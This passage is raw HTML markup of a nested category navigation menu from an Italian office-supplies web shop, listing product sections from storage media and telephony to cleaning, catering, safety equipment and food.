href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 